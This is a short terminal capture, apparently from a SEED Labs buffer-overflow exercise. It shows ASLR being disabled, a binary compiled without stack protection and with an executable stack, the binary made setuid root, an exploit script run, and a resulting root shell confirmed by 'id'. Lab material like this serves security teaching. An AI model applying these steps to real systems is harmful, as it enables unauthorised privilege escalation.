 /bin/bash
/bin/bash 80x24
[05/02/21]seed@VM:~/.../lab06$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[05/02/21]seed@VM:~/.../lab06$ gcc -o stack -fno-stack-protector -z execstack -g
 stack.c
[05/02/21]seed@VM:~/.../lab06$ sudo chown root stack
[05/02/21]seed@VM:~/.../lab06$ sudo chmod 4755 stack
[05/02/21]seed@VM:~/.../lab06$ python3 exploit.py
[05/02/21]seed@VM:~/.../lab06$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare)
# exit